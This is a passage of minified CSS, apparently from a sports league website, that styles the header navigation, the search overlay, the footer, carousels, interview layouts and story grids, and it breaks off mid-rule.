.fo-header__children.-active{transition-delay:.1s;-webkit-transform:translateX(0);transform:translate(0);pointer-events:auto;visibility:visible;opacity:1}@media (min-width: 768px){.fo-header.-dropdown .fo-header__children{transition:none;-webkit-transform:none;transform:none;width:auto;position:static;display:block;padding:0;pointer-events:auto;visibility:visible;opacity:1}}.fo-header.-dropdown .fo-header__children li{margin-bottom:1.5rem;-webkit-transform:none;transform:none}.fo-header.-dropdown .fo-header__children li a{display:block;padding:.5rem 0}.fo-header.-dropdown .fo-header__children-title{text-transform:uppercase;margin-bottom:2rem;margin-top:0;position:relative;letter-spacing:.2rem}.fo-header.-dropdown .fo-header__children-title i{position:absolute;right:100%;margin-right:1.8rem;width:1.8rem;fill:#fff}@media (min-width: 768px){.fo-header.-dropdown .fo-header__children-title{display:none}}.fo-header.-dropdown .fo-header__nav{text-transform:uppercase;height:100%;display:none;font-family:inherit;letter-spacing:2px}.-menu-open .fo-header.-dropdown .fo-header__nav{opacity:0}@media (min-width: 1280px){.fo-header.-dropdown .fo-header__nav{display:flex}}.fo-header.-dropdown .fo-header__nav>ul{height:100%;display:flex;align-items:center;padding-left:2rem;padding-right:4rem;position:relative}.fo-header.-dropdown .fo-header__nav>ul:before{content:"";display:block;position:absolute;left:0;top:0;height:50%;width:1px;background:rgba(255,255,255,.5)}html[dir=rtl] .fo-header.-dropdown .fo-header__nav>ul:before{left:inherit;right:0}.fo-header.-dropdown .fo-header__nav>ul li{margin-right:3rem}.fo-header.-dropdown .fo-header__nav>ul li a{display:block;padding:.5rem;position:relative}.fo-header.-dropdown .fo-header__nav>ul li a:after{content:"";display:block;position:absolute;left:3px;top:100%;height:2px;width:14px;background:#f75258;transition:-webkit-transform .3s cubic-bezier(.165,.84,.44,1);transition:transform .3s cubic-bezier(.165,.84,.44,1);transition:transform .3s cubic-bezier(.165,.84,.44,1),-webkit-transform .3s cubic-bezier(.165,.84,.44,1);-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 50%;transform-origin:0 50%}.no-touch .fo-header.-dropdown .fo-header__nav>ul li a:hover:after{-webkit-transform:scaleX(1);transform:scaleX(1)}.fo-header.-dropdown .fo-header__nav>ul li a.-active:after{-webkit-transform:scaleX(1);transform:scaleX(1)}.fo-header.-dropdown .fo-header__nav>ul li.-active a{display:block;padding:.5rem;position:relative}.fo-header.-dropdown .fo-header__nav>ul li.-active a:after{content:"";display:block;position:absolute;left:3px;top:100%;height:2px;width:14px;background:#f75258;transition:none;-webkit-transform:scaleX(1);transform:scaleX(1)}.fo-header.-dropdown .fo-header__subnav{position:absolute;top:7.5rem;left:0;background:rgba(16,16,16,.9);width:100%;padding:1.8rem 1.6rem 1.6rem}@media (min-width: 768px){.fo-header.-dropdown .fo-header__subnav{padding:1.8rem 1.6rem 1.6rem calc(calc(1/ 24 * 100vw) + 5.4rem)}}.-menu-open .fo-header.-dropdown .fo-header__subnav{display:none}.fo-header.-dropdown .fo-header__subnav ul{font-family:MLSTifo;font-size:1.6rem;line-height:2rem;letter-spacing:.05em;font-size:1.5rem;letter-spacing:2px;font-weight:400;display:flex}.fo-header.-dropdown .fo-header__subnav ul li{margin-right:2.4rem}@media (min-width: 768px){.fo-header.-dropdown .fo-header__subnav ul li{margin-right:3.2rem}}.fo-header.-dropdown .fo-header__subnav ul li a{color:#ffffff80;transition:color .2s}.no-touch .fo-header.-dropdown .fo-header__subnav ul li a:hover{color:#fff}.fo-header.-dropdown .fo-header__subnav ul li a.-active{color:#fff;font-family:MLSTifo;font-size:1.6rem;line-height:2rem;letter-spacing:.05em;font-size:1.5rem;letter-spacing:2px;font-weight:400}.d3-l-grid--full-bleed.fo-header-container{background:#010101}.d3-l-grid--full-bleed.fo-header-container .fo-header.-dropdown{width:100%}.d3-l-grid--full-bleed.fo-header-container .fo-header.-dropdown .fo-header__logo{margin-right:3rem}.d3-l-grid--full-bleed.fo-header-container .fo-header.-dropdown .fo-header__wrapper{padding:0}.fo-user-menu-dropdown-edit-profile-spacer{height:1px;background:#333;display:inline-block;position:relative;margin:0 16px}.fo-search{background:rgba(1,1,1,.9);position:fixed;top:0;left:0;width:100%;height:100%;overflow:auto;opacity:0;pointer-events:none;transition:all .3s cubic-bezier(.165,.84,.44,1);z-index:3}.-search-is-open .fo-search,.fo-search.-is-active{opacity:1;pointer-events:visible}.fo-search__logo{position:absolute;top:0;left:calc(1/ 24 * 100vw);height:7.4rem;align-items:center;display:none}@media (min-width: 768px){.fo-search__logo{display:flex}}.fo-search__logo svg{width:15rem;height:3rem;fill:#fff}.fo-search__wrapper{max-width:900px;margin:auto;height:100%}.fo-search__close{cursor:pointer;position:absolute;top:32px;right:1.6rem;-webkit-transform:translateY(-50%);transform:translateY(-50%);border:0;padding:0;margin:0 20px;background:none}.fo-search__close svg{width:2.4rem;height:2.4rem;fill:#fff;display:block;transition:-webkit-transform .3s cubic-bezier(.165,.84,.44,1);transition:transform .3s cubic-bezier(.165,.84,.44,1);transition:transform .3s cubic-bezier(.165,.84,.44,1),-webkit-transform .3s cubic-bezier(.165,.84,.44,1)}@media (min-width: 768px){.fo-search__close{-webkit-transform:translateY(-50%);transform:translateY(-50%);top:7.4rem;margin-top:-37px}}@media (min-width: 1024px){.fo-search__close{right:calc(1/ 24 * 100vw)}}.no-touch .fo-search__close:hover svg{-webkit-transform:rotate(90deg);transform:rotate(90deg)}html[dir=rtl] .fo-search__close{right:unset;left:1.6rem}@media (min-width: 1024px){html[dir=rtl] .fo-search__close{left:calc(1/ 24 * 100vw)}}.fo-search__head{position:relative;height:7.4rem;padding:1.6rem}@media (min-width: 768px){.fo-search__head{padding:0;height:17.4rem}}.fo-search__head .fo-search__wrapper{display:flex;align-items:center}@media (min-width: 768px){.fo-search__head .fo-search__wrapper{align-items:flex-end}}.fo-search__form{width:100%;position:relative;top:96px}@media (min-width: 768px){.fo-search__form{padding:20px;position:relative;top:0}}@media (min-width: 1024px){.fo-search__form{position:relative;top:15%}}.fo-search__form form{height:100%;display:flex;align-items:flex-end;width:100%;position:relative;border-bottom:1px solid #f75258}.fo-search__form input{font-family:MLSTifo;font-size:2rem;line-height:2.4rem;letter-spacing:normal;font-weight:400;height:100%;display:block;width:100%;background:none;border:0;color:#fff;padding-left:6rem}@media (min-width: 768px){.fo-search__form input{font-family:MLSTifo;font-size:5rem;line-height:5.6rem;letter-spacing:normal;font-weight:400}}.fo-search__icon{top:50%;transform:translateY(-50%);-ms-transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);height:48px;position:absolute;right:0}html[dir=rtl] .fo-search__icon{right:unset;left:0}.fo-search__icon svg{width:32px;height:32px;fill:#a5a5a5}@media (min-width: 768px){.fo-search__icon svg{width:40px;height:40px}}.fo-search__foot{color:#a5a5a5;padding:1.6rem;font-family:MLSTifo;font-size:1.6rem;line-height:2rem;letter-spacing:.05em;line-height:40px;font-weight:400}@media (min-width: 768px){.fo-search__foot{padding:0;padding-top:6rem;padding-bottom:calc(2/ 24 * 100vw)}}@media (min-width: 768px){.fo-search__lists{padding-top:5rem;display:flex}}.fo-search__list{flex-grow:1;margin-top:3.5rem}@media (min-width: 768px){.fo-search__list{margin-top:0}}.fo-search__list-title{text-transform:uppercase;margin-bottom:1.6rem;color:#fff;font-family:MLSTifo;font-size:1.6rem;line-height:2rem;letter-spacing:.05em;font-weight:400}.fo-footer .fo-footer__wrapper.-top{padding:2rem}@media (min-width: 768px){.fo-footer .fo-footer__wrapper.-top{padding:2rem calc(1/ 24 * 100vw)}}.fo-footer .fo-footer__wrapper.-bottom{padding:4rem 2rem}@media (min-width: 768px){.fo-footer .fo-footer__wrapper.-bottom{padding:5rem calc(1/ 24 * 100vw)}}.fo-footer__link{font-family:MLSTifo;font-size:1.6rem;line-height:2rem;letter-spacing:.05em;font-size:1.4rem;letter-spacing:2px;font-weight:400}.fo-footer{background:#010101;color:#a5a5a5;font-family:MLSTifo;font-size:1.6rem;line-height:2rem;letter-spacing:.05em;font-weight:400}.fo-footer__wrapper.-top{display:flex;justify-content:space-between;align-items:center}.fo-footer__wrapper.-bottom{border-top:1px solid #d8d8d8}@media (min-width: 768px){.fo-footer__links{display:flex;flex-wrap:wrap}}.fo-footer__links li{margin-bottom:calc(1/ 24 * 100vw)}@media (min-width: 768px){.fo-footer__links li{margin-right:calc(1/ 24 * 100vw);margin-bottom:1rem}html[dir=rtl] .fo-footer__links li{margin-right:unset;margin-left:calc(1/ 24 * 100vw)}}.fo-footer__links li:last-of-type{margin-right:0}.fo-footer__link{text-transform:uppercase;display:block;color:#fff;transition:color .3s cubic-bezier(.165,.84,.44,1)}.no-touch .fo-footer__link:hover{color:#a5a5a5}.fo-footer__langs .fm-switch-lang__langs{display:none}@media (min-width: 768px){.fo-footer__langs .fm-switch-lang__langs{display:flex}}.fo-footer__copyright{margin-top:calc(2/ 24 * 100vw)}@media (min-width: 768px){.fo-footer__copyright{margin-top:calc(.5/ 24 * 100vw)}}.d3-l-grid--full-bleed.fo-footer-container{background:#010101}.d3-l-grid--full-bleed.fo-footer-container .fo-footer{width:100%}.d3-l-grid--full-bleed.fo-footer-container .fo-footer__wrapper{padding:2rem 0}.fo-hero-carousel{position:relative}.fo-hero-carousel__arrow{background:none;border-radius:0;border:0;cursor:pointer;fill:#fff;position:absolute;z-index:1;top:50%;width:6rem;padding:0;transition:opacity .3s cubic-bezier(.165,.84,.44,1);display:none}@media (min-width: 768px){.fo-hero-carousel__arrow{display:block}}.fo-hero-carousel__arrow svg{display:block}.fo-hero-carousel__arrow.-prev{left:calc(1/ 24 * 100vw);-webkit-transform:translate(-50%,-50%) scale(-1,1);transform:translate(-50%,-50%) scaleX(-1)}.fo-hero-carousel__arrow.-next{right:calc(1/ 24 * 100vw);-webkit-transform:translate(50%,-50%);transform:translate(50%,-50%)}.fo-hero-carousel__arrow.swiper-button-disabled{opacity:.1;pointer-events:none}.fo-hero-carousel .swiper-pagination{position:absolute;left:50%;bottom:40px;-webkit-transform:translateX(-50%);transform:translate(-50%)}.fo-hero-carousel .swiper-pagination-bullet{width:4px;height:4px;border-radius:100%;opacity:1;-webkit-transform:scale(1);transform:scale(1);z-index:1;transition:all .3s cubic-bezier(.165,.84,.44,1);overflow:hidden;background:rgba(255,255,255,.4);position:relative}@media (min-width: 430px){.fo-hero-carousel .swiper-pagination-bullet{width:30px;border-radius:2px}}.fo-hero-carousel .swiper-pagination-bullet:after{content:"";display:block;width:100%;height:100%;background:#fff;position:absolute;top:0;left:0;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;transform-origin:0 0;transition:-webkit-transform .3s cubic-bezier(.165,.84,.44,1);transition:transform .3s cubic-bezier(.165,.84,.44,1);transition:transform .3s cubic-bezier(.165,.84,.44,1),-webkit-transform .3s cubic-bezier(.165,.84,.44,1)}.fo-hero-carousel .swiper-pagination-bullet-active{width:4px}@media (min-width: 430px){.fo-hero-carousel .swiper-pagination-bullet-active{width:90px}}.fo-hero-carousel .swiper-pagination-bullet-active:after{-webkit-transform:scaleX(1);transform:scaleX(1)}.fo-carousel{position:relative;padding:0 1.6rem}.fo-carousel.-two .swiper-slide{width:100%;margin-right:3rem}html[dir=rtl] .fo-carousel.-two .swiper-slide{margin-right:0;margin-left:3rem}@media (min-width: 768px){.fo-carousel.-two .swiper-slide{width:calc(calc(11/ 24 * 100vw) - 4rem)}}@media (min-width: 1024px){.fo-carousel.-two .swiper-slide{width:calc(50vw - 5rem)}}.fo-carousel .swiper-pagination{z-index:1;position:relative;margin:0 2rem}.fo-carousel .swiper-pagination-bullet{opacity:1;-webkit-transform:scale(1);transform:scale(1);z-index:1;transition:all .3s cubic-bezier(.165,.84,.44,1);height:4px;border-radius:2px;overflow:hidden;width:30px;background:rgba(165,165,165,.4);position:relative;margin:0 .8rem}.fo-carousel .swiper-pagination-bullet-active{width:9rem}.fo-carousel{position:relative;padding:0 1.6rem;overflow:hidden}@media (min-width: 768px){.fo-carousel{padding:0 4rem}}.fo-carousel.-mosaic-desktop{display:none}@media (min-width: 768px){.fo-carousel.-mosaic-desktop{display:block}}.fo-carousel .swiper-container{overflow:visible}.fo-carousel.-three .swiper-slide{width:100%}@media (min-width: 768px){.fo-carousel.-three .swiper-slide{width:calc(calc(11/ 24 * 100vw) - 4rem)}}@media (min-width: 1024px){.fo-carousel.-three .swiper-slide{width:calc(calc(8/ 24 * 100vw) - 4rem)}}.fo-carousel.-four .swiper-slide{width:100%}@media (min-width: 768px){.fo-carousel.-four .swiper-slide{width:calc(calc(11/ 24 * 100vw) - 4rem)}}@media (min-width: 1024px){.fo-carousel.-four .swiper-slide{width:calc(25vw - 4rem)}}.fo-carousel.-six .swiper-slide{width:100%}@media (min-width: 768px){.fo-carousel.-six .swiper-slide{width:calc(calc(11/ 24 * 100vw) - 4rem)}}@media (min-width: 1024px){.fo-carousel.-six .swiper-slide{width:calc(25vw - 4rem)}}@media (min-width: 1440px){.fo-carousel.-six .swiper-slide{width:calc(calc(4/ 24 * 100vw) - 4rem)}}.fo-carousel.-full .swiper-slide{margin-right:1px;margin-left:1px}@media (max-width: 767px){.fo-carousel.-v-mobile .swiper-wrapper{-webkit-transform:none;transform:none;display:block}.fo-carousel.-v-mobile .fo-carousel__controls{display:none}.fo-carousel.-v-mobile .swiper-slide{margin-bottom:1.6rem}}.fo-carousel.-mosaic .swiper-slide,.fo-carousel.-mosaic-desktop .swiper-slide{margin:0;height:auto;width:100%}@media (min-width: 768px){.fo-carousel.-mosaic .swiper-slide,.fo-carousel.-mosaic-desktop .swiper-slide{width:33.3%}}.fo-carousel.-mosaic .fm-card,.fo-carousel.-mosaic-desktop .fm-card{border:1px solid #fff;box-shadow:none}.fo-carousel.-mosaic .fm-card__content,.fo-carousel.-mosaic-desktop .fm-card__content{display:none}.fo-carousel.-mosaic .grid-wrapper,.fo-carousel.-mosaic-desktop .grid-wrapper{width:100%;height:0;padding-bottom:87%;position:relative}.fo-carousel.-mosaic .grid-wrapper .fo-carousel__slide,.fo-carousel.-mosaic-desktop .grid-wrapper .fo-carousel__slide{position:absolute;top:0;left:0;width:100%;height:100%}.fo-carousel.-mosaic .grid-wrapper .fa-image,.fo-carousel.-mosaic-desktop .grid-wrapper .fa-image{padding:0;height:100%}.fo-carousel.-mosaic .fo-carousel__slide,.fo-carousel.-mosaic-desktop .fo-carousel__slide{display:grid;height:100%;width:100%;grid-template-columns:35% 65%;grid-template-rows:50% 50%}.fo-carousel.-mosaic .fo-carousel__slide .fm-card,.fo-carousel.-mosaic-desktop .fo-carousel__slide .fm-card{grid-column-start:1;grid-column-end:3;grid-row-start:1;grid-row-end:3}.fo-carousel.-mosaic .fo-carousel__slide .fm-card a,.fo-carousel.-mosaic .fo-carousel__slide .fm-card .fm-card__media,.fo-carousel.-mosaic-desktop .fo-carousel__slide .fm-card a,.fo-carousel.-mosaic-desktop .fo-carousel__slide .fm-card .fm-card__media{display:block;height:100%}.fo-carousel.-mosaic .fo-carousel__slide.-mosaic .fm-card:nth-child(1),.fo-carousel.-mosaic-desktop .fo-carousel__slide.-mosaic .fm-card:nth-child(1){grid-column-start:1;grid-column-end:1;grid-row-start:1;grid-row-end:1}.fo-carousel.-mosaic .fo-carousel__slide.-mosaic .fm-card:nth-child(2),.fo-carousel.-mosaic-desktop .fo-carousel__slide.-mosaic .fm-card:nth-child(2){grid-column-start:2;grid-column-end:2;grid-row-start:1;grid-row-end:2}.fo-carousel.-mosaic .fo-carousel__slide.-mosaic .fm-card:nth-child(3),.fo-carousel.-mosaic-desktop .fo-carousel__slide.-mosaic .fm-card:nth-child(3){grid-column-start:1;grid-column-end:3;grid-row-start:2;grid-row-end:2}.fo-carousel.-mosaic .fo-carousel__slide.-mosaic.-reverse,.fo-carousel.-mosaic-desktop .fo-carousel__slide.-mosaic.-reverse{grid-template-columns:65% 35%;grid-template-rows:50% 50%}.fo-carousel.-mosaic .fo-carousel__slide.-mosaic.-reverse .fm-card:nth-child(1),.fo-carousel.-mosaic-desktop .fo-carousel__slide.-mosaic.-reverse .fm-card:nth-child(1){grid-column-start:2;grid-column-end:2;grid-row-start:2;grid-row-end:2}.fo-carousel.-mosaic .fo-carousel__slide.-mosaic.-reverse .fm-card:nth-child(2),.fo-carousel.-mosaic-desktop .fo-carousel__slide.-mosaic.-reverse .fm-card:nth-child(2){grid-column-start:1;grid-column-end:2;grid-row-start:2;grid-row-end:2}.fo-carousel.-mosaic .fo-carousel__slide.-mosaic.-reverse .fm-card:nth-child(3),.fo-carousel.-mosaic-desktop .fo-carousel__slide.-mosaic.-reverse .fm-card:nth-child(3){grid-column-start:1;grid-column-end:3;grid-row-start:1;grid-row-end:2}.fo-carousel .swiper-slide{width:calc(calc(8/ 24 * 100vw) - 4rem);margin-right:.8rem}html[dir=rtl] .fo-carousel .swiper-slide{margin-right:0;margin-left:.8rem}@media (min-width: 768px){.fo-carousel .swiper-slide{margin-right:2rem}html[dir=rtl] .fo-carousel .swiper-slide{margin-right:0;margin-left:2rem}}.fo-carousel .swiper-slide:last-of-type{margin-right:0;margin-left:0}.fo-carousel__slide .fm-card.-fullimage .fa-text{padding-right:0}.fo-carousel__controls{margin-top:1.5rem;display:flex;justify-content:center;align-items:center}@media (min-width: 768px){.fo-carousel__controls{margin-top:3rem}}.fo-carousel__arrow{background:none;border-radius:0;border:0;cursor:pointer;fill:#f75258;width:4rem;position:relative;top:.3rem;padding:0;transition:opacity .3s cubic-bezier(.165,.84,.44,1);display:none;z-index:2}@media (min-width: 768px){.fo-carousel__arrow{display:block}}.fo-carousel__arrow svg{display:block}.fo-carousel__arrow.-prev{-webkit-transform:scale(-1,1);transform:scaleX(-1)}.fo-carousel__arrow.swiper-button-disabled{opacity:.1;pointer-events:none}.fo-carousel .swiper-pagination{z-index:1;position:relative}@media (min-width: 768px){.fo-carousel .swiper-pagination{margin:0 2rem}}.fo-carousel .swiper-pagination-bullet{margin:0 4px;width:8px;height:8px;border-radius:100%;opacity:1;-webkit-transform:scale(1);transform:scale(1);z-index:1;transition:all .3s cubic-bezier(.165,.84,.44,1);overflow:hidden;background:rgba(165,165,165,.4);position:relative}@media (min-width: 430px){.fo-carousel .swiper-pagination-bullet{margin:0 .8rem;width:30px;height:4px;border-radius:2px}}.fo-carousel .swiper-pagination-bullet:after{content:"";display:block;width:100%;height:100%;background:#f75258;position:absolute;top:0;left:0;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;transform-origin:0 0;transition:-webkit-transform .3s cubic-bezier(.165,.84,.44,1);transition:transform .3s cubic-bezier(.165,.84,.44,1);transition:transform .3s cubic-bezier(.165,.84,.44,1),-webkit-transform .3s cubic-bezier(.165,.84,.44,1)}@media (min-width: 430px){.fo-carousel .swiper-pagination-bullet-active{width:4rem}}@media (min-width: 768px){.fo-carousel .swiper-pagination-bullet-active{width:9rem}}.fo-carousel .swiper-pagination-bullet-active:after{-webkit-transform:scaleX(1);transform:scaleX(1)}.fo-carousel-mosaic-mobile{padding:0 1.6rem;overflow:hidden;position:relative}@media (min-width: 768px){.fo-carousel-mosaic-mobile{display:none}}.fo-carousel-mosaic-mobile .fm-card{box-shadow:none}.fo-carousel-mosaic-mobile .fm-card__media .fa-image{padding-bottom:100%}.fo-carousel-mosaic-mobile .fm-card__content{display:none}.fo-carousel-mosaic-mobile .swiper-container{overflow:visible}.fo-carousel-mosaic-mobile .swiper-slide{width:100%;margin-right:.8rem}html[dir=rtl] .fo-carousel-mosaic-mobile .swiper-slide{margin-right:0;margin-left:.8rem}.fo-carousel-mosaic-mobile .swiper-slide:last-of-type{margin-right:0;margin-left:0}.fo-interview-bg-wrap .fa-image{width:100%;height:100%}.fo-interview-bg-wrap .fa-image:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-image:linear-gradient(to top,rgba(16,16,16,.7),rgba(16,16,16,0));z-index:0}.fo-interview-summary{background-color:#f4f4f4;color:#010101}.fo-interview-summary .fo-interview__article-title{font-size:32px;line-height:1.18}@media (min-width: 1280px){.fo-interview-summary .fo-interview__article-title{font-size:50px;line-height:1.1}}.fo-interview-summary .fa-image{margin-top:24px}.fo-interview-summary .body-text{font-size:16px;line-height:1.75;display:none}.fo-interview-summary .bodyshort-text{font-size:16px;line-height:1.75}.fo-interview-summary .fa-button{margin-top:24px}@media (min-width: 1280px){.fo-interview-grid{display:grid;grid-template-columns:[viewport-start] 1fr [content-start] 450px [column-1] 798px [content-end] 1fr [viewport-end];grid-template-rows:[row-1] 300px [row-2] 500px [row-3] 1fr;max-width:1920px;margin:0 auto}.fo-interview-bg-wrap{grid-column-start:viewport-start;grid-column-end:viewport-end;grid-row-start:row-1;grid-row-end:row-3;overflow:hidden;display:flex}.fo-interview-bg-wrap .fa-image:after{background-image:linear-gradient(to bottom,rgba(16,16,16,.7),rgba(16,16,16,0))}.fo-interview-title{font-size:50px;line-height:1.1;grid-column-start:content-start;grid-column-end:content-end;grid-row-start:row-1;grid-row-end:row-2;z-index:1;color:#fff;padding-top:56px}.fo-interview-title span{font-size:12px;line-height:1.25}.fo-interview-summary{grid-column-start:content-start;grid-row-start:row-2;grid-row-end:none;z-index:1;padding:40px}.fo-interview-summary .fa-roofline{width:-webkit-max-content;width:-moz-max-content;width:max-content}.fo-interview-summary .body-text{display:block}.fo-interview-summary .bodyshort-text{display:none}.fo-interview-summary .fa-button{width:-webkit-max-content;width:-moz-max-content;width:max-content}.fo-interview-summary .fa-image{margin-top:48px}.fo-interview-quote-wrap{grid-column-start:column-1;grid-row-start:row-3;display:flex;justify-content:center;padding-top:3px}.fo-interview-quote-content{padding:0;text-align:center;width:100%}.fo-interview-quote-content .fa-quote{margin:0 96px;top:-32px}.fo-interview-quote-content .fa-quote .fa-quote__text{font-size:28px;line-height:1.25}.fo-interview-quote-content .fa-quote .fa-quote__author{font-size:16px;line-height:1.25;margin-top:40px}}@media (max-width: 1279.98px){.fo-interview-title{font-size:32px;line-height:1.18;margin:0 16px;padding-bottom:24px;position:relative;color:#fff}.fo-interview-title span{font-size:12px;line-height:1.25}.fo-interview-bg-wrap figure{margin-bottom:-200px}.fo-interview-quote-content .fa-quote{margin:0 16px;top:-32px}.fo-interview-quote-content .fa-quote .fa-quote__text{font-size:20px;line-height:1.25}.fo-interview-quote-content .fa-quote .fa-quote__author{font-size:16px;line-height:1.25;margin-top:32px}.fo-interview-summary{position:relative;margin:0 16px;padding:24px}}.fo-interview__article{position:relative;z-index:1}@media (min-width: 1024px){.fo-interview__article{padding:0 calc(.5/ 24 * 100vw) calc(1/ 24 * 100vw);display:flex}}.fo-interview__article-text{background:#fff;padding:1.6rem;margin-top:-50vw}@media (min-width: 768px){.fo-interview__article-text{margin-top:calc(-4/ 24 * 100vw)}}@media (min-width: 1024px){.fo-interview__article-text{padding:calc(.5/ 24 * 100vw);width:calc(10/ 24 * 100vw)}}.fo-interview__article-text .fa-roofline{margin-bottom:1.2rem}.fo-interview__article-text .fa-image{margin-top:3rem}.fo-interview__article-text .fa-editorial{margin:1.7rem 0 2.4rem}.fo-interview__article-title{font-family:MLSTifo;font-size:2.8rem;line-height:3.2rem;letter-spacing:normal;font-weight:400;font-weight:700}@media (min-width: 1024px){.fo-interview__article-title{font-family:MLSTifo;font-size:5rem;line-height:5.6rem;letter-spacing:normal;font-weight:400;font-weight:700}}@media (min-width: 1024px){.fo-interview__article-img{margin-top:.2rem;width:calc(14/ 24 * 100vw)}}.fo-interview__article-img .fa-image{width:100%}.fo-interview__article-quote{position:relative;z-index:1;background:#fff;margin-top:1.6rem}@media (min-width: 1024px){.fo-interview__article-quote{margin:calc(-1/ 24 * 100vw) calc(2/ 24 * 100vw) 0 calc(2/ 24 * 100vw);padding:1.6rem}}@media (max-width: 767.98px){.fo-more-interview .d3-l-grid--outer .d3-l-grid--inner .d3-l-col__col-2{grid-column:span 6}}@media (min-width: 768px)and (max-width: 1023.98px){.fo-more-interview .d3-l-grid--outer .d3-l-grid--inner .d3-l-col__col-2{grid-column:span 2}}@media (min-width: 768px)and (max-width: 1023.98px){.fo-more-interview .d3-l-grid--outer .d3-l-grid--inner .d3-l-col__col-4{grid-column:span 4}}@media (max-width: 767.98px){.fo-more-interview .d3-l-grid--outer .d3-l-grid--inner .d3-l-col__col-4{grid-column:span 12}}.fo-more-interview .d3-l-grid--outer .d3-l-grid--inner .d3-l-col__col-8 ul{width:100%}.fo-more-interview .d3-l-grid--outer .d3-l-grid--inner .d3-l-col__col-8 ul li{width:calc(25% - 24px);float:left;margin:0 0 24px 24px}@media (min-width: 768px){.fo-more-interview .d3-l-grid--outer .d3-l-grid--inner .d3-l-col__col-8 ul li{width:calc(25% - 12px);margin:0 0 16px 16px}}@media (max-width: 767.98px){.fo-more-interview .d3-l-grid--outer .d3-l-grid--inner .d3-l-col__col-8 ul li{width:calc(50% - 8px);margin:0 0 16px 16px}}@media (min-width: 768px){.fo-more-interview .d3-l-grid--outer .d3-l-grid--inner .d3-l-col__col-8 ul li:nth-child(4n+1){margin:0 0 16px}}@media (max-width: 767.98px){.fo-more-interview .d3-l-grid--outer .d3-l-grid--inner .d3-l-col__col-8 ul li:nth-child(2n+1){margin:0 0 16px}}.fo-more-interview__title{font-size:32px;line-height:1.18;font-weight:700}@media (min-width: 1024px){.fo-more-interview__title{font-size:50px;line-height:1.1}}.fo-more-interview__guest-name{font-size:18px;line-height:1.25;font-weight:700;color:#f75258}.fo-more-interview__guest-role{margin-top:.4rem;font-size:14px;line-height:1.25;font-weight:700;color:#333}.fo-more-interview__guest-date{margin-top:.4rem;font-size:14px;line-height:1.25;color:#a5a5a5}.fo-more-interview__title-box{margin-bottom:2.4rem}@media (min-width: 1024px){.fo-more-interview__title-box{margin-bottom:0;width:25vw;padding-right:calc(.5/ 24 * 100vw)}}.fo-more-interview__guest-content{width:100%}.fo-more-interview__guest-img{margin-bottom:.8rem}.fo-more-interview__guest-img>div{position:relative;height:0;overflow:hidden;padding-bottom:100%}.fo-more-interview__guest-img>div>iframe,.fo-more-interview__guest-img>div>picture,.fo-more-interview__guest-img>div>picture>img,.fo-more-interview__guest-img>div>img,.fo-more-interview__guest-img>div>svg,.fo-more-interview__guest-img>div>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fo-more-interview__guest-img>div amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fo-more-interview__guest.d3-l-col__col-2{grid-column:span 6}@media (min-width: 768px){.fo-more-interview__guest.d3-l-col__col-2{grid-column:span 4}}@media (min-width: 1024px){.fo-more-interview__guest.d3-l-col__col-2{grid-column:span 2}}.fo-more-interview__button .fa-button.-link{align-items:center;padding:12px 0}.fo-more-interview__button .fa-button.-link .fa-button__icon{width:28px;height:28px;margin-left:8px}.fo-more-interview__button .fa-button.-link .fa-button__icon .fa-icon-svg:after{content:none}.fo-multistories__wrapper{position:relative;display:flex;flex-direction:column}@media (min-width: 1024px){.fo-multistories__wrapper{flex-direction:row}}.fo-multistories .fo-multistories__wrapper-left{width:100%}@media (min-width: 1024px){.fo-multistories .fo-multistories__wrapper-left{width:75%}}@media (min-width: 1024px){.fo-multistories .fo-multistories__wrapper-right{width:25%;position:absolute;right:0;top:0}}.fo-multistories{width:100%}@media (min-width: 768px){.fo-multistories__wrapper-left{display:flex}}@media (min-width: 768px){.fo-multistories__wrapper-left .fo-multistories__item:first-of-type{width:64%;width:63.95%}}.fo-multistories__wrapper-left .fo-multistories__item:first-of-type .fm-card__content .fa-text__title{font-size:3.8rem}.fo-multistories__wrapper-left .fo-multistories__item:last-of-type{display:flex;flex-grow:1}.fo-multistories__wrapper-left .fo-multistories__item:last-of-type .fo-multistories__wrapper-card{width:100%}.fo-multistories__wrapper-left .fo-multistories__item.fo-multistories__el-medium .fm-card__content .fa-text__title{font-size:20px;line-height:1.2;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:4;-webkit-box-orient:vertical}@media (min-width: 430px){.fo-multistories__wrapper-left .fo-multistories__item.fo-multistories__el-medium .fm-card__content .fa-text__title{-webkit-line-clamp:3}}.fo-multistories__wrapper-card{border:1px solid #fff;height:100%}.fo-multistories__wrapper-card .fm-card .fm-card__content .fa-text{padding-right:0}.fo-multistories__wrapper-card .fm-card .fm-card__content .fa-text__title{line-height:1.2}.fo-multistories__wrapper-card .fm-card.-fullimage{height:100%}.fo-multistories__wrapper-card .fm-card.-fullimage .fm-card__content:first-child{background:#e8e8e8}@media (min-width: 768px){.fo-multistories__wrapper-right{display:flex;flex-direction:row}}@media (min-width: 1024px){.fo-multistories__wrapper-right{height:100%;flex-direction:column}}@media (min-width: 768px){.fo-multistories__wrapper-right .fo-multistories__item{width:50%}}@media (min-width: 1024px){.fo-multistories__wrapper-right .fo-multistories__item{width:100%;height:50%}.fo-multistories__wrapper-right .fo-multistories__item .fa-image{padding:0;height:100%}.fo-multistories__wrapper-right .fo-multistories__item .fo-multistories__wrapper-card,.fo-multistories__wrapper-right .fo-multistories__item .fm-card,.fo-multistories__wrapper-right .fo-multistories__item .fm-card a,.fo-multistories__wrapper-right .fo-multistories__item .fm-card__media{height:100%;display:block}}.fo-multistories__wrapper-right .fo-multistories__item.fo-multistories__el-small .fm-card__content .fa-text__title{font-size:20px;line-height:1.2;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:4;-webkit-box-orient:vertical}@media (min-width: 430px){.fo-multistories__wrapper-right .fo-multistories__item.fo-multistories__el-small .fm-card__content .fa-text__title{-webkit-line-clamp:3}}.d3-l-wrap__dark .fo-multistories__wrapper-card{border:1px solid #010101}.fm-card.-promo.-horizontal--fade.-left>div 